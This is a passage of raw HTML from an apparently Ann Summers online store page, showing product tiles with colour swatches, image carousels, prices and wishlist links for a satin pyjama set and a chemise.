      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SIGNATURE-SATIN-PJ-SET&amp;dwvar_SIGNATURE-SATIN-PJ-SET_color=Pale%20Pink">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSIGNATURE-SATIN-PJ-SET%26dwvar_SIGNATURE-SATIN-PJ-SET_color%3dPale%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Signature Satin PJ Set"
        aria-label="Quick View for Signature Satin PJ Set">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-pj-sets/signature-satin-pj-set/SIGNATURE-SATIN-PJ-SET.html?dwvar_SIGNATURE-SATIN-PJ-SET_color=Pale%20Pink">Signature Satin PJ Set</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-pj-sets/signature-satin-pj-set/SIGNATURE-SATIN-PJ-SET.html?dwvar_SIGNATURE-SATIN-PJ-SET_color=Pale%20Pink">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="51.0">
        
        $ 51.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-pj-sets/signature-satin-pj-set/SIGNATURE-SATIN-PJ-SET.html?dwvar_SIGNATURE-SATIN-PJ-SET_color=Pale%20Pink"
              aria-label="Select color Pale Pink"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw19880963/images/2006005/2006005_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw19880963/images/2006005/2006005_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw19880963/images/2006005/2006005_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf5035dea/images/2006005/2006005_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf5035dea/images/2006005/2006005_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf69147bf/images/2006005/2006005_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf69147bf/images/2006005/2006005_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw69c2c9ee/images/2006005/2006005_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw69c2c9ee/images/2006005/2006005_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf5035dea/images/2006005/2006005_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;40.0&quot;&gt;
        
        &amp;euro; 40.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SIGNATURE-SATIN-PJ-SET&amp;dwvar_SIGNATURE-SATIN-PJ-SET_color=Pale%20Pink"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Pale Pink" data-href="/nightwear/nightwear-category-pj-sets/signature-satin-pj-set/SIGNATURE-SATIN-PJ-SET.html?dwvar_SIGNATURE-SATIN-PJ-SET_color=Pale%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw57e5fd9b/images/Swatches/f4c9d0.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-pj-sets/signature-satin-pj-set/SIGNATURE-SATIN-PJ-SET.html?dwvar_SIGNATURE-SATIN-PJ-SET_color=Black"
              aria-label="Select color Black"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw502c7ac2/images/2006006/2006006_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw502c7ac2/images/2006006/2006006_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw502c7ac2/images/2006006/2006006_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a39a9da/images/2006006/2006006_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a39a9da/images/2006006/2006006_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde75f6f9/images/2006006/2006006_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde75f6f9/images/2006006/2006006_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3d907a43/images/2006006/2006006_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3d907a43/images/2006006/2006006_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a39a9da/images/2006006/2006006_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;40.0&quot;&gt;
        
        &amp;euro; 40.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SIGNATURE-SATIN-PJ-SET&amp;dwvar_SIGNATURE-SATIN-PJ-SET_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/nightwear/nightwear-category-pj-sets/signature-satin-pj-set/SIGNATURE-SATIN-PJ-SET.html?dwvar_SIGNATURE-SATIN-PJ-SET_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-pj-sets/signature-satin-pj-set/SIGNATURE-SATIN-PJ-SET.html?dwvar_SIGNATURE-SATIN-PJ-SET_color=Burgundy"
              aria-label="Select color Burgundy"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0fa59c1a/images/2028448/signaturesatinpjset-redplum-all--2028448-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0fa59c1a/images/2028448/signaturesatinpjset-redplum-all--2028448-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0fa59c1a/images/2028448/signaturesatinpjset-redplum-all--2028448-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5b4efee9/images/2028448/signaturesatinpjset-redplum-all--2028448-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5b4efee9/images/2028448/signaturesatinpjset-redplum-all--2028448-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ab6b0fb/images/2028448/signaturesatinpjset-redplum-all--2028448-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ab6b0fb/images/2028448/signaturesatinpjset-redplum-all--2028448-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e9d60fa/images/2028448/signaturesatinpjset-redplum-all--2028448-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e9d60fa/images/2028448/signaturesatinpjset-redplum-all--2028448-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw61ebf21c/images/2028448/signaturesatinpjset-redplum-all--2028448-detail2-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw61ebf21c/images/2028448/signaturesatinpjset-redplum-all--2028448-detail2-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc5e88d24/images/2028448/signaturesatinpjset-redplum-all--2028448-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc5e88d24/images/2028448/signaturesatinpjset-redplum-all--2028448-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw38dfbd44/images/2028448/signaturesatinpjset-redplum-all--2028448-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw38dfbd44/images/2028448/signaturesatinpjset-redplum-all--2028448-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Signature Satin PJ Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0aab13b/images/2028448/signaturesatinpjsetredplumall--2028448-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Signature Satin PJ Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0aab13b/images/2028448/signaturesatinpjsetredplumall--2028448-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5b4efee9/images/2028448/signaturesatinpjset-redplum-all--2028448-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;40.0&quot;&gt;
        
        &amp;euro; 40.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SIGNATURE-SATIN-PJ-SET&amp;dwvar_SIGNATURE-SATIN-PJ-SET_color=Burgundy"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Burgundy" data-href="/nightwear/nightwear-category-pj-sets/signature-satin-pj-set/SIGNATURE-SATIN-PJ-SET.html?dwvar_SIGNATURE-SATIN-PJ-SET_color=Burgundy">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwce3c9f89/images/Swatches/931d5a.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSIGNATURE-SATIN-PJ-SET%26dwvar_SIGNATURE-SATIN-PJ-SET_color%3dPale%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Signature Satin PJ Set"
        aria-label="Quick View for Signature Satin PJ Set">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 2 '>
                        
                          


  <div class="product" data-pid="2005496S">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;SORELLA-CHEMISE&quot;,&quot;name&quot;:&quot;Sorella Chemise&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;nightwear-category-chemises-babydolls&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sorella&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Nightwear &amp; Loungewear&quot;,&quot;dimension10&quot;:&quot;Chemise&quot;,&quot;dimension11&quot;:&quot;Loungewear &amp; Nightwear&quot;}">
  <!-- dwMarker="product" dwContentID="390ae43b6382cb9841944a5138" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-chemises-babydolls/sorella-chemise/SORELLA-CHEMISE.html?dwvar_SORELLA-CHEMISE_color=Pale%20Pink" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8574bd2a/images/2005496/2005496_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sorella Chemise"
      title="Sorella Chemise"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7024b5b7/images/2005496/2005496_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sorella Chemise"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SORELLA-CHEMISE&amp;dwvar_SORELLA-CHEMISE_color=Pale%20Pink">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSORELLA-CHEMISE%26dwvar_SORELLA-CHEMISE_color%3dPale%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sorella Chemise"
        aria-label="Quick View for Sorella Chemise">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/sorella-chemise/SORELLA-CHEMISE.html?dwvar_SORELLA-CHEMISE_color=Pale%20Pink">Sorella Chemise</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/sorella-chemise/SORELLA-CHEMISE.html?dwvar_SORELLA-CHEMISE_color=Pale%20Pink">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="38.0">
        
        $ 38.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/sorella-chemise/SORELLA-CHEMISE.html?dwvar_SORELLA-CHEMISE_color=Red"
              aria-label="Select color Red"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c243376/images/2007182/2007182_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sorella Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c243376/images/2007182/2007182_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c243376/images/2007182/2007182_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sorella Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe91b62bd/images/2007182/2007182_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe91b62bd/images/2007182/2007182_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sorella Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw09c67658/images/2007182/2007182_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw09c67658/images/2007182/2007182_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sorella Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2904cbcf/images/2007182/2007182_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2904cbcf/images/2007182/2007182_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe91b62bd/images/2007182/2007182_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;31.0&quot;&gt;
        
        &amp;euro; 31.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SORELLA-CHEMISE&amp;dwvar_SORELLA-CHEMISE_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/nightwear/nightwear-category-chemises-babydolls/sorella-chemise/SORELLA-CHEMISE.html?dwvar_SORELLA-CHEMISE_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw1143d037/images/Swatches/dc2225.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/sorella-chemise/SORELLA-CHEMISE.html?dwvar_SORELLA-CHEMISE_color=Black"
              aria-label="Select color Black"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw633e3d24/images/2005495/2005495_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sorella Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw633e3d24/images/2005495/2005495_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw633e3d24/images/2005495/2005495_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sorella Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw80d06e01/images/2005495/2005495_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw80d06e01/images/2005495/2005495_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sorella Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0927a012/images/2005495/2005495_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0927a012/images/2005495/2005495_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sorella 